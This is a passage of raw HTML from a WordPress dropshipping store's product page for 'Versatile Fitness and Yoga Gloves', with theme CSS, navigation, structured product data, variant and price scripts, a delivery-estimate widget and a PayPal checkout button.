var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='adstm-customization-css' href='//janitrends.com/wp-content/themes/el-greco/adstm/customization/style.css?ver=4.7' type='text/css' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-14093 wp-theme-el-greco wp-child-theme-el-greco-child flash js-items-lazy-load underlay single_underlay only_more mob_2_per_row non_add_btn_sticky header1 js-show-pre-selected-variation " >
<div class="header">
    <div class="header_cont">
        <div class="container">
            <div class="header_flex">
                <div class="logo">
                    <a href="https://janitrends.com"><img src="//janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png" alt=""/></a>
                </div>
                <div class="search_form">
                    <form id="head_search_form" action="https://janitrends.com">
                        <div class="search_plate">
                            <div class="search_cont">
                                <input class="js-autocomplete-search" autocomplete="off" name="s"
                                       type="text" value="" placeholder="What are you looking for?" />
                                <span class="search_cross">×</span>
                                <span class="search_submit"><i class="icon-scope"></i></span>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="upheader">

                                            <div class="currency_chooser">
                            
    <div class="ttdropdown dropdown_currency" >
        <span class="ttdropdown-toggle load_currency" ajax_update="currency"></span>
        <ul class="ttdropdown-menu load_currency_target" role="menu">
                    </ul>
    </div>
    
	                        </div>
                        <div class="cart">
        <a class="img_link carticons" href="https://janitrends.com/cart">
            <i class="icon-basket"></i>
            <span style="display:none" class="count_item" data-cart="quantity"></span>
        </a>
    </div>
    
	                </div>
                <div class="fixed_burger">
                    <i></i>
                    <i></i>
                    <i></i>
                </div>
            </div>
        </div>

        <div class="mainmenu_cont">
            <div class="container">
                <div class="mainmenu" data-more="More" data-home="https://janitrends.com">
                    <ul><li id="menu-item-14914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14914"><a href="https://janitrends.com/our-shop/">Our Shop</a></li><li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14893"><a href="https://janitrends.com/car-safety-accessories/">Car Safety Accessories</a></li><li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14895"><a href="https://janitrends.com/magnetic-car-accessories/">Magnetic Car Accessories</a></li><li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14897"><a href="https://janitrends.com/wireless-gaming-headphones/">Gaming Headphones</a></li><li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14899"><a href="https://janitrends.com/pet-feeder/">Pet Feeder</a></li><li id="menu-item-14901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14901"><a href="https://janitrends.com/womens-fashion-necklaces/">Necklace Women</a></li><li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14903"><a href="https://janitrends.com/stainless-steel-earrings/">Stainless Steel Earrings</a></li><li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14905"><a href="https://janitrends.com/high-pressure-shower-head/">Shower Head</a></li><li id="menu-item-14908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14908"><a href="https://janitrends.com/tennis-racket-backpack/">Tennis Racket Backpack</a></li><li id="menu-item-14910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14910"><a href="https://janitrends.com/waterproof-accesories/">Portable Waterproof Mat</a></li></ul>                </div>
            </div>
        </div>
        <div class="mainmenu_adap_cont" data-all="All">
            <div class="to_search">
                <i class="icon-scope"></i> <span>Search</span>
            </div>
            <div class="mainmenu_adap"></div>
            <span class="back_menu_level"></span>
            <span class="close_adap_menu ani_cross"></span>
            <div class="adap_menu_footer"></div>
        </div>
    </div>
</div>
<div id="sidebar">
    <div class="sidebar-wrapper" id="sidebar-wrapper" data-see="See All" data-shop="Shop">
        <div class="adap_menu_header"></div>
        <div class="sidebar-close">×</div>
    </div>
</div>


<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Organization","name":"janitrends.com","url":"janitrends.com","logo":"\"\/\/janitrends.com\/wp-content\/uploads\/2024\/01\/Jani-Trends.png\"","contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"support@janitrends.com","url":"janitrends.com"},"sameAs":["https:\/\/www.facebook.com\/janitrends\/","https:\/\/www.instagram.com\/janitrends\/","https:\/\/twitter.com\/janitrends","https:\/\/www.pinterest.com\/janitrendsonline\/"]}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"janitrends.com","potentialAction":{"@type":"SearchAction","target":"janitrends.com\/?s={s}","query-input":"required name=s"}}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Product","name":"Versatile Fitness and Yoga Gloves","image":"https:\/\/img11.sellvia.com\/uploads\/2023\/11\/28\/79127d0abde4d97181047e0a0da6a4e6.jpg","description":"Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...","sku":"14:200006153;325:200004167","category":"Outdoor Sports Online Store","mpn":"14093","brand":{"@type":"Organization","name":"janitrends.com"},"offers":[{"@type":"Offer","url":"https:\/\/janitrends.com\/versatile-fitness-and-yoga-gloves\/?sku=14:200006153;325:200004167","priceCurrency":"USD","price":"11.49","priceValidUntil":"2026-02-25","name":"Versatile Fitness and Yoga Gloves","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"},{"@type":"Offer","url":"https:\/\/janitrends.com\/versatile-fitness-and-yoga-gloves\/?sku=14:200006153;325:200004166","priceCurrency":"USD","price":"11.49","priceValidUntil":"2026-02-25","name":"Versatile Fitness and Yoga Gloves","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"},{"@type":"Offer","url":"https:\/\/janitrends.com\/versatile-fitness-and-yoga-gloves\/?sku=14:200006153;325:1216","priceCurrency":"USD","price":"11.49","priceValidUntil":"2026-02-25","name":"Versatile Fitness and Yoga Gloves","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"},{"@type":"Offer","url":"https:\/\/janitrends.com\/versatile-fitness-and-yoga-gloves\/?sku=14:200006152;325:200004167","priceCurrency":"USD","price":"11.49","priceValidUntil":"2026-02-25","name":"Versatile Fitness and Yoga Gloves","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"},{"@type":"Offer","url":"https:\/\/janitrends.com\/versatile-fitness-and-yoga-gloves\/?sku=14:200006152;325:200004166","priceCurrency":"USD","price":"11.49","priceValidUntil":"2026-02-25","name":"Versatile Fitness and Yoga Gloves","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"},{"@type":"Offer","url":"https:\/\/janitrends.com\/versatile-fitness-and-yoga-gloves\/?sku=14:200006152;325:1216","priceCurrency":"USD","price":"11.49","priceValidUntil":"2026-02-25","name":"Versatile Fitness and Yoga Gloves","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"},{"@type":"Offer","url":"https:\/\/janitrends.com\/versatile-fitness-and-yoga-gloves\/?sku=14:200006151;325:200004167","priceCurrency":"USD","price":"11.49","priceValidUntil":"2026-02-25","name":"Versatile Fitness and Yoga Gloves","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"},{"@type":"Offer","url":"https:\/\/janitrends.com\/versatile-fitness-and-yoga-gloves\/?sku=14:200006151;325:200004166","priceCurrency":"USD","price":"11.49","priceValidUntil":"2026-02-25","name":"Versatile Fitness and Yoga Gloves","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"},{"@type":"Offer","url":"https:\/\/janitrends.com\/versatile-fitness-and-yoga-gloves\/?sku=14:200006151;325:1216","priceCurrency":"USD","price":"11.49","priceValidUntil":"2026-02-25","name":"Versatile Fitness and Yoga Gloves","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"}]}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"CreativeWork","keywords":""}</script>

    <div class="single">
        <div class="container">
            <div class="breadcrumbs">
                <div class="pr-breadcrumbs" ><a href="https://janitrends.com/">Home</a><span class="bread_sep">/</span><span><a  href="https://janitrends.com/sport-outdoors/">Outdoor Sports Online Store</a></span><span class="bread_sep">/</span><span><a  href="https://janitrends.com/sports-fitness/">Sports Fitness Equipment</a></span></div><!-- .breadcrumbs -->
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/","name":"Home"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/sport-outdoors\/","name":"Outdoor Sports Online Store"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/janitrends.com\/sports-fitness\/","name":"Sports Fitness Equipment"},"position":3},{"@type":"ListItem","item":{"@id":"\/versatile-fitness-and-yoga-gloves\/","name":"Versatile Fitness and Yoga Gloves"},"position":4}]}    </script>             </div>
            <div class="single_split"  data-id="14093" data-mediaimg="https://img11.sellvia.com/uploads/2023/11/28/79127d0abde4d97181047e0a0da6a4e6.jpg">
                <div class="single_splitL">
                    
    <div class="single_slide_cont single_slide_cont_hor ">
        <div class="single_slide">
            <div class="item_slider" data-video="first">
                <div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/28/79127d0abde4d97181047e0a0da6a4e6.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/28/79127d0abde4d97181047e0a0da6a4e6.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/28/79127d0abde4d97181047e0a0da6a4e6.jpg" alt="" title="14093-f96693.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/28/cad83817e62dbe3020fbc920c0feac04.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/28/cad83817e62dbe3020fbc920c0feac04.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/28/cad83817e62dbe3020fbc920c0feac04.jpg" alt="" title="14093-192ad1.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/28/f4a94e20aa5967120a151a73b268412a.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/28/f4a94e20aa5967120a151a73b268412a.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/28/f4a94e20aa5967120a151a73b268412a.jpg" alt="" title="14093-2bcd9b.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/28/d71f9bb623a3eb1e35ff187262f9b30d.jpeg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/28/d71f9bb623a3eb1e35ff187262f9b30d.jpeg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/28/d71f9bb623a3eb1e35ff187262f9b30d.jpeg" alt="" title="14093-ca6c0b.jpeg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/28/5de9bc07bf4f54b983bc5894bb789274.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/28/5de9bc07bf4f54b983bc5894bb789274.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/28/5de9bc07bf4f54b983bc5894bb789274.jpg" alt="" title="14093-0b2b36.jpg"/></div></div><div class="item"><div class="itembgr" data-img="https://img11.sellvia.com/uploads/2023/11/28/887ba735efcd3cea716a10d33539b9c8.jpg"  data-zoom-image="https://img11.sellvia.com/uploads/2023/11/28/887ba735efcd3cea716a10d33539b9c8.jpg"><img data-lazy="https://img11.sellvia.com/uploads/2023/11/28/887ba735efcd3cea716a10d33539b9c8.jpg" alt="" title="14093-5c9269.jpg"/></div></div>            </div>
        </div>
        <div class="single_showroom">
                        <img style="display:none;" class="makezoom" data-lazy="https://img11.sellvia.com/uploads/2023/11/28/79127d0abde4d97181047e0a0da6a4e6.jpg-640x640.jpg" data-zoom-image="https://img11.sellvia.com/uploads/2023/11/28/79127d0abde4d97181047e0a0da6a4e6.jpg" alt=""/>
            <div class="slider-next"></div>
            <div class="slider-prev"></div>
            <div class="play_video_showroom"></div>
        </div>
    </div>
	                </div>
                <div class="single_splitR">
                    <form id="form_singleProduct" action=""  method="POST" class="cart-form"><input type="hidden" name="post_id" value="14093"><input type="hidden" name="currency" value="USD"><input type="hidden" name="_price" value="12.77"><input type="hidden" name="_price_nc" value="12.77"><input type="hidden" name="_save" value="1.28"><input type="hidden" name="_save_nc" value="1.28"><input type="hidden" name="stock" value="5940"><input type="hidden" name="savePercent" value="10"><input type="hidden" name="_salePrice" value="11.49"><input type="hidden" name="_salePrice_nc" value="11.49"><input type="hidden" name="price" value="US $12.77"><input type="hidden" name="salePrice" value="US $11.49"><input type="hidden" name="save" value="US $1.28"><input type="hidden" name="currency_shipping" value="USD"><input type="hidden" name="variation_default" value="lowest_price">                    
    <div class="item_adap_slider">
        <div class="item_adap_slider_cont">
            <div class="item"><div class="itembgr"><img  src="https://img11.sellvia.com/uploads/2023/11/28/79127d0abde4d97181047e0a0da6a4e6.jpg-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/28/cad83817e62dbe3020fbc920c0feac04.jpg-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/28/f4a94e20aa5967120a151a73b268412a.jpg-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/28/d71f9bb623a3eb1e35ff187262f9b30d.jpeg-640x640.jpeg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/28/5de9bc07bf4f54b983bc5894bb789274.jpg-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://img11.sellvia.com/uploads/2023/11/28/887ba735efcd3cea716a10d33539b9c8.jpg-640x640.jpg" alt=""/></div></div>        </div>
            </div>
                        <h1 class="h4" itemprop="name">Versatile Fitness and Yoga Gloves</h1>
                    <div class="rate_flex">
                                                        <div class="single-socs">
                                    <div class="sharePopup"><div class="share-btn socs whitesocs"></div></div>
                                </div>
                                                </div>

                    <div class="meta">
                        <div class="price_save_flex">
                            <div class="priceflex">
                                <div class="newprice" data-productPriceBox="salePrice">
                                    <span data-singleProduct="savePrice" class="price color-orange color-custom cz_price_text_color"></span>
                                </div>
                                <div class="oldprice" data-singleProductBox="price">
                                    <span data-singleProduct="price"></span>
                                </div>
                            </div>
                                                            <div class="yousave_block" data-singleProductBox="savePercent" style="display:none;">
                                    You save                                    <span data-singleproduct="savePercent"></span> (<span data-singleproduct="save"></span>)
                                </div>
                                                    </div>
                        <div style="display:none;">
                            <div class="single-shipping-select single-shipping-one">
                        <span class="single-shipping_title">
                            <span class="name">Shipping Time:</span> 
                        </span>
                        <span class="single-shipping_value">
                            <span class="name">Shipping cost:</span> 
                        </span>
                        <span data-singleproduct="single-shipping_value" style="display: none"></span>
				        <input
				            data-singleproduct="single-shipping"
				            data-template="{{price}} Free"
				            type="hidden"
				            name="shipping"
				            value="free"
				            data-info=""
				            data-cost_nc="0.00">
                    </div>                        </div>
                                                <div class="sku-listing js-empty-sku-view scroll_x_sku" data-select="Please select">
                            <script type="text/javascript">
			window.skuAttr = {"14:200006153;325:200004167":{"quantity":14,"price":"US $12.77","isActivity":1,"salePrice":"US $11.49","_price_nc":"12.77","_salePrice_nc":"11.49","discount":10,"save":"US $1.28","_save_nc":1.2799999999999993605115378159098327159881591796875,"_price":"12.77","_salePrice":"11.49"},"14:200006153;325:200004166":{"quantity":19,"price":"US $12.77","isActivity":1,"salePrice":"US $11.49","_price_nc":"12.77","_salePrice_nc":"11.49","discount":10,"save":"US $1.28","_save_nc":1.2799999999999993605115378159098327159881591796875,"_price":"12.77","_salePrice":"11.49"},"14:200006153;325:1216":{"quantity":27,"price":"US $12.77","isActivity":1,"salePrice":"US $11.49","_price_nc":"12.77","_salePrice_nc":"11.49","discount":10,"save":"US $1.28","_save_nc":1.2799999999999993605115378159098327159881591796875,"_price":"12.77","_salePrice":"11.49"},"14:200006152;325:200004167":{"quantity":29,"price":"US $12.77","isActivity":1,"salePrice":"US $11.49","_price_nc":"12.77","_salePrice_nc":"11.49","discount":10,"save":"US $1.28","_save_nc":1.2799999999999993605115378159098327159881591796875,"_price":"12.77","_salePrice":"11.49"},"14:200006152;325:200004166":{"quantity":30,"price":"US $12.77","isActivity":1,"salePrice":"US $11.49","_price_nc":"12.77","_salePrice_nc":"11.49","discount":10,"save":"US $1.28","_save_nc":1.2799999999999993605115378159098327159881591796875,"_price":"12.77","_salePrice":"11.49"},"14:200006152;325:1216":{"quantity":23,"price":"US $12.77","isActivity":1,"salePrice":"US $11.49","_price_nc":"12.77","_salePrice_nc":"11.49","discount":10,"save":"US $1.28","_save_nc":1.2799999999999993605115378159098327159881591796875,"_price":"12.77","_salePrice":"11.49"},"14:200006151;325:200004167":{"quantity":21,"price":"US $12.77","isActivity":1,"salePrice":"US $11.49","_price_nc":"12.77","_salePrice_nc":"11.49","discount":10,"save":"US $1.28","_save_nc":1.2799999999999993605115378159098327159881591796875,"_price":"12.77","_salePrice":"11.49"},"14:200006151;325:200004166":{"quantity":23,"price":"US $12.77","isActivity":1,"salePrice":"US $11.49","_price_nc":"12.77","_salePrice_nc":"11.49","discount":10,"save":"US $1.28","_save_nc":1.2799999999999993605115378159098327159881591796875,"_price":"12.77","_salePrice":"11.49"},"14:200006151;325:1216":{"quantity":8,"price":"US $12.77","isActivity":1,"salePrice":"US $11.49","_price_nc":"12.77","_salePrice_nc":"11.49","discount":10,"save":"US $1.28","_save_nc":1.2799999999999993605115378159098327159881591796875,"_price":"12.77","_salePrice":"11.49"}};
			window.sku = {"14:200006151":{"prop_id":"14","prop_title":"Color","sku_id":"200006151","title":"Black","img":"14100"},"14:200006152":{"prop_id":"14","prop_title":"Color","sku_id":"200006152","title":"Grey","img":14101},"14:200006153":{"prop_id":"14","prop_title":"Color","sku_id":"200006153","title":"Pink","img":14102},"325:1216":{"prop_id":"325","prop_title":"Size","sku_id":"1216","title":"S","img":null},"325:200004166":{"prop_id":"325","prop_title":"Size","sku_id":"200004166","title":"M","img":null},"325:200004167":{"prop_id":"325","prop_title":"Size","sku_id":"200004167","title":"L","img":null}};
		</script><div class="js-product-sku product-sku js-empty-sku-view " style="display: none"><div class="js-item-sku sku-row sku-img">
                        <div class="name">Color:</div><div class="value_cont"><div class="value"><span class="js-sku-set meta-item meta-item-img active" data-set="14" data-meta="1" data-title="Black">
                                     <img data-src="https://img11.sellvia.com/uploads/2023/11/28/887ba735efcd3cea716a10d33539b9c8.jpg-50x50.jpg" data-img="https://img11.sellvia.com/uploads/2023/11/28/887ba735efcd3cea716a10d33539b9c8.jpg" class="img-responsive" title="Black">
                                    <input type="hidden" name="sku-meta" value="14:200006151" id="check-14-1">
                                </span><span class="js-sku-set meta-item meta-item-img " data-set="14" data-meta="2" data-title="Grey">
                                     <img data-src="https://img11.sellvia.com/uploads/2023/11/28/9f7b22306efdef4c786b881e682d320f.jpg-50x50.jpg" data-img="https://img11.sellvia.com/uploads/2023/11/28/9f7b22306efdef4c786b881e682d320f.jpg" class="img-responsive" title="Grey">
                                    <input type="hidden" name="sku-meta" value="14:200006152" id="check-14-2">
                                </span><span class="js-sku-set meta-item meta-item-img " data-set="14" data-meta="3" data-title="Pink">
                                     <img data-src="https://img11.sellvia.com/uploads/2023/11/28/4a5a2c519fbbc542552e14f296d80fc4.jpg-50x50.jpg" data-img="https://img11.sellvia.com/uploads/2023/11/28/4a5a2c519fbbc542552e14f296d80fc4.jpg" class="img-responsive" title="Pink">
                                    <input type="hidden" name="sku-meta" value="14:200006153" id="check-14-3">
                                </span></div></div>
                        <div class="sku-warning" style="display:none">Please select: Color:</div>
                        <span class="sku_view_all">View All</span>
                        <span class="sku_view_less">View Less</span>
                        <input type="hidden" id="js-set-14" name="sku-meta-set[]" value="14:200006151">
                    </div><div class="js-item-sku sku-row sku-text">
                        <div class="name">Size:</div><div class="value_cont"><div class="value"><span class="js-sku-set meta-item meta-item-text active" data-set="325" data-meta="1" data-title="S">S
                            <input type="hidden" name="sku-meta" value="325:1216" id="check-325-1">
                            </span><span class="js-sku-set meta-item meta-item-text " data-set="325" data-meta="2" data-title="M">M
                            <input type="hidden" name="sku-meta" value="325:200004166" id="check-325-2">
                            </span><span class="js-sku-set meta-item meta-item-text " data-set="325" data-meta="3" data-title="L">L
                            <input type="hidden" name="sku-meta" value="325:200004167" id="check-325-3">
                            </span></div></div>
                        <div class="sku-warning" style="display:none">Please select: Size:</div>
                        <span class="sku_view_all">View All</span>
                        <span class="sku_view_less">View Less</span>
                        <input type="hidden" id="js-set-325" name="sku-meta-set[]" value="325:1216">
                    </div></div>                        </div>

                                                <div class="unite_border">
                            <div class="box-input_quantity">
                                                                    <div class="input_quantity">
                                        <div class="name">Quantity:</div>
                                        <div class="value with_stock_flex">
                                            <div class="select_quantity js-select_quantity">
                                                <button type="button" class="select_quantity__btn js-quantity_remove">&minus;</button>
                                                <input class="js-single-quantity" data-singleProductInput="quantity" name="quantity" type="number" value="1" min="1" max="999" maxlength="3" autocomplete="off" />
                                                <button type="button" class="select_quantity__btn js-quantity_add">&plus;</button>
                                            </div>
                                                                                            <div class="instockone">
                                                    <div class="stock" data-singleProductBox="stock">
                                                        In Stock                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>

                                            <div class="info-shipping-cont">
                                                            <div class="info-shipping"><img  data-src="//janitrends.com/wp-content/themes/el-greco/images/single/r1.png" alt="">                                    <span >Free shipping worldwide</span>

                                </div>
                                                            <div class="info-returns"><img  data-src="//janitrends.com/wp-content/themes/el-greco/images/single/r2.png" alt="">                                    <span >60 Day Returns</span>
                                </div>
                                                    </div>
                    <div class="fsbe-wrap"><div class="fsbe-main" style="color:#018ed3;"><svg width="45" viewBox="0 0 33.2 16.7" style="enable-background:new 0 0 33.2 16.7;" >
                        <path class="st0" style="fill:#018ed3;" d="M32.5,10.6L32.5,10.6c0.1-0.7,0.2-1.4,0.3-2.2c0.3-1.8-1.5-1.9-1.5-1.9l-1.2,0c-0.4-0.8-0.8-1.8-1.2-2.7
            C28.2,2.2,27,2.3,27,2.3h-4.1l0.3-1.5C23.3,0.4,22.9,0,22.5,0H2.9h0l0,0C2.5,0,0.8,0,0.5,0S0,0.4,0,0.7s0.2,1.6,3,1.6l0,0l0,0h13.3
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H4.9c0,0,0,0-0.1,0v0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7S2.1,6,4.9,6v0h8.8
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H7.2c0,0-0.1,0-0.1,0l0,0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7
            c0,0.3,0.2,1.6,3,1.6v0c0,0,0,0,0,0h2.2l-0.7,3.9c-0.1,0.5,0.2,0.8,0.7,0.8h1.5c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h7.2
            c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h1.3c0.5,0,0.9-0.4,1-0.8l0.4-2.2C33.2,11,32.9,10.6,32.5,10.6z M15.7,13.5
            c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.5-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C15.3,11.9,15.9,12.6,15.7,13.5z M22.9,6.7
            c-0.4,0-0.7-0.4-0.6-0.8l0.3-1.5c0.1-0.5,0.5-0.8,0.9-0.8h3.1c0.7,0,1,0.9,1,0.9s0.4,1,0.6,1.4c0.2,0.5,0.1,0.8-0.9,0.8H22.9z
             M29.1,13.5c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.4-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C28.7,11.9,29.3,12.6,29.1,13.5z"/>
                    </svg> <span>FREE 4-Day Delivery</span></div><div class="fsbe-order-within" style="color:#444444;">If you order within <span class="fsbe-time" style="color:#27bf2f;"><span class="fsbe-hours">2 hours</span> <span class="fsbe-minutes">0 mins</span></span></div><div class="fsbe-arrives-by" style="color:#444444;">Arrives by <span>Friday, Jan 30</span></div></div>
            <style scoped lang="css">
                .fsbe-wrap {
                    font-size: 15px;
                    line-height: 1.2;
                    margin-top: 30px;
                    margin-bottom: 30px;
                }
                .fsbe-wrap .fsbe-main {
                    font-size: 18px;
                }
                .fsbe-wrap .fsbe-main svg {
                    vertical-align: text-bottom;
                }
                .fsbe-wrap .fsbe-main span{
                    font-style: italic;
                    font-weight: 700;
                }

                .fsbe-wrap .fsbe-order-within{
                    margin-top: .725em;
                }
                .fsbe-wrap .fsbe-arrives-by{
                    margin-top: .5em;
                }
                .fsbe-wrap .fsbe-arrives-b span{
                    font-weight: 700;
                }
            </style>
                    <div class="singlecartplate">
                        <div class="add_btn">
                            <div class="adap_prices">
                                <div class="newprice" data-productpricebox="salePrice">
                                    <span data-singleproduct="savePrice" class="price"></span>
                                </div>
                                                                    <div class="oldprice" data-productpricebox="price">
                                        <span data-singleproduct="price"></span>
                                    </div>
                                                            </div>
                            <input type="hidden" name="post_id" value="14093"/>
                            <button type="button" id="addToCart"
                                    class="btn btn-primary btn-lg b-add_order__btn_addcart js-addToCart">
                                Add to Cart                            </button>
                        </div>

                        <div class="view_cart_cont"><span class="view_cart">View Cart</span></div>
                        
	<script src="https://www.paypal.com/sdk/js?client-id=AcXzwrvijHDP-VCk7Khmn9-A3QzuwA9QKH5rIakzlSY-fgTYfi66XKvrCHyU-CqWbBTNIv79CJzGWz_R&currency=USD&locale=en_US"></script>
	<div id="paypal-button-container"></div>
	<div id="js_paypal-button-container"></div>
	<div id="js_cover_paypal">
		<div class="paypal-checkout-modal">
			<div class="paypal-checkout-logo">
				<img src="//janitrends.com/wp-content/plugins/alids/src/images/payment/paypal-white.svg" alt="PayPal"
				     class="paypal-logo paypal-logo-paypal paypal-logo-color-white">
			</div>
			<div class="paypal-checkout-message">
				Please wait, we try to get a transaction confirmation as soon as possible.			</div>
			<div class="paypal-checkout-loader">
				<div class="paypal-spinner"></div>
			</div>
		</div>
	</div>
	                    </div>
                    </form>                        <div class="excerpt_cont">
